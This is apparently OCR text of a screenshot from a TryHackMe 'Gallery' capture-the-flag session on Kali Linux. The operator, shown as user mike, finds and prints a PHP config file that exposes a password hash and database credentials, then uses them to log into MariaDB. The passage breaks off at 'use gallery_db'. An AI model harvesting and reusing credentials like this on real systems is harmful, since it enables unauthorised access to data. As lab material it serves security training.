 Burp Suite Community E... Mozilla Firefox *Untitled 1 - Mousepad root@kali: ~/Desktop/Tr... 09:52 PM
root@kali: ~/Desktop/Tryhackme/Gallery
File Actions Edit View Help
root@kali: ~/Desktop/Tryhackme/Gallery × root@kali: ~/Desktop × root@kali: ~/Desktop/Tryhackme/Gallery ×
drwxr-xr-x  2 www-data www-data 4.0K Aug 25  2021 .
drwxr-xr-x 16 www-data www-data 4.0K Aug 25  2021 ..
-rwxr-xr-x  1 www-data www-data  731 Apr 23  2021 DBConnection.php
-rwxr-xr-x  1 www-data www-data 1.4K Aug  9  2021 Login.php
-rwxr-xr-x  1 www-data www-data 9.1K Aug 11  2021 Master.php
-rwxr-xr-x  1 www-data www-data 4.7K Jun 28  2021 SystemSettings.php
-rwxr-xr-x  1 www-data www-data 5.3K Aug  9  2021 Users.php
mike@gallery:/var/www/html/gallery/classes$ find / -name initialize.php -type f 2>/dev/null
<es$ find / -name initialize.php -type f 2>/dev/null
/var/www/html/gallery/initialize.php
mike@gallery:/var/www/html/gallery/classes$ cat /var/www/html/gallery/initialize.php
<y/classes$ cat /var/www/html/gallery/initialize.php
<?php
$dev_data = array('id'=>'-1','firstname'=>'Developer','lastname'=>'','username'=>'dev_oretnom','password'=>'5da283a2d990e8d8512cf967df5bc0d0','last_login'=>'','date_updated'=>'','date_added'
=>'');
if(!defined('base_url')) define('base_url',"http://" . $_SERVER['SERVER_ADDR'] . "/gallery/");
if(!defined('base_app')) define('base_app', str_replace('\\','/',__DIR__).'/' );
if(!defined('dev_data')) define('dev_data',$dev_data);
if(!defined('DB_SERVER')) define('DB_SERVER',"localhost");
if(!defined('DB_USERNAME')) define('DB_USERNAME',"gallery_user");
if(!defined('DB_PASSWORD')) define('DB_PASSWORD',"passw0rd321");
if(!defined('DB_NAME')) define('DB_NAME',"gallery_db");
?>
mike@gallery:/var/www/html/gallery/classes$ mysql -ugallery_user -p
mysql -ugallery_user -p
Enter password: passw0rd321
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 219
Server version: 10.1.48-MariaDB-0ubuntu0.18.04.1 Ubuntu 18.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| gallery_db         |
| information_schema |
+--------------------+
2 rows in set (0.00 sec)
MariaDB [(none)]> use gallery_db